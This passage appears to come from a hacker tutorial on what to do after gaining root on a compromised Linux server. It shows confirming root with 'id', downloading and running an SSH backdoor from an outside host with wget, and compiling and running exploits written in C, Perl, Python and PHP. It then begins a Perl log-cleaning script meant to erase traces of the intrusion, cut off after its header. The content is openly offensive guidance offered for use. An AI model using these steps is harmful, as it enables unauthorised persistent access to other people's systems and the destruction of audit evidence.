 Now it say got root. Let's Check is it true,
Type: id
It may look like : uid=0(saijyoti) gid=0(saijyoti) groups=0(root)
Which Means I got root :)

Installing Backdoor

type : Wget urlofbackdoor.com/sshdoor.zip
Then Type : Unzip Sshdoor.zip
Then type : ./run pass port
^ replace pass with your password, & a port.
Now connect with putty & enjoy root privileges. ;)

Methods to execute exploits written in other languages
#C exploitgcc
-o exploit exploit.c
chmod +x exploit
./exploit
#Perlperl
exploit.pl
#pythonpython
exploit.py
#phpphp
exploit.php
#zip
unzip exploit.zip
./run

Cleaning Logs
# you can use my log cleaner to clear your track :D. It is written in perl. save it as anything.pl
& to execute type: perl anything.pl
here is the code-
[perl]

#!usr/bin/perl -w #Warnings enabled!
#Log cleaner version Public
#Give Credits Where Needed - Kouros!
#This took time, Hope you fucking use it :D
#Report bugs to info@Kouros-bl4ckhat.com
#NOTE - YOU MUST BE ROOT!
print qq^
####################################
# Log Cleaner 3.0 PUBLIC #
# Kouros #